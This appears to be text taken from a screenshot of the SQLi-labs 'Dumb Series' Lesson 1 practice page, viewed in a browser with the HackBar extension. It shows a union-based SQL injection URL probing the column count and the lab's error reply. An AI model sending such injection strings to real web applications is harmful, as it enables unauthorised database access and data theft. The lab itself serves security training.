 不安全 45.32.113.109:48869/Less-1/?id=-1%27%20union%20select%201,2,3,4%20--+
Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:48869/Less-1/?id=-1' union select 1,2,3,4 --+